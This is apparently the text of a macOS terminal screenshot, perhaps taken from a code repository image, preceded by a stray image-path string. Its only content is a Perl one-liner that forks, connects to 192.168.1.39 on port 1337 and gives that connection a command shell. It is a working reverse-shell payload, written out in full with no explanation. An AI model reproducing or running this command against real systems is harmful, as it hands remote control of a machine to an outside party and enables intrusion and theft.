 Terminal Shell Edit View Window Help
osx — bash — 80×24
Last login: Mon Sep 19 21:09:01 on ttys000
osxs-mac:~ osx$ perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAd
dr,"192.168.1.39:1337");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
osxs-mac:~ osx$